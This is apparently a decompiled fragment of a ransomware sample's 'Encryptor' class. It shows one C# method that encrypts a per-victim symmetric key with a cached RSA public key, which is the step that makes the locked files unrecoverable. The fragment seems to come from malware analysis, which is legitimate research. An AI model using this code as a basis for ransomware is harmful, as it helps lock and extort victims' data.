 EncryptKey256(byte[], KeyInfo) : byte[] ×
1 // RansomWare.Encryptor
2 // Token: 0x06000003 RID: 3 RVA: 0x000020C0 File Offset: 0x000002C0
3 protected static byte[] EncryptKey256(byte[] plain, KeyInfo key)
4 {
5     try
6     {
7         if (key != null)
8         {
9             RSA rsa;
10             if (Encryptor.RSAKeyCache.ContainsKey(key.SerialStr))
11             {
12                 rsa = Encryptor.RSAKeyCache[key.SerialStr];
13             }
14             else
15             {
16                 rsa = RSA.Create();
17                 RSAParameters rsaparameters = Helper.DecodePublicKey(key.Key);
18                 rsa.ImportParameters(rsaparameters);
19                 Encryptor.RSAKeyCache[key.SerialStr] = rsa;
20             }
21             return rsa.Encrypt(plain, RSAEncryptionPadding.Pkcs1);
22         }
23     }
24     catch (Exception)
25     {
26     }
27     return Helper.ZeroArray(32L);
28 }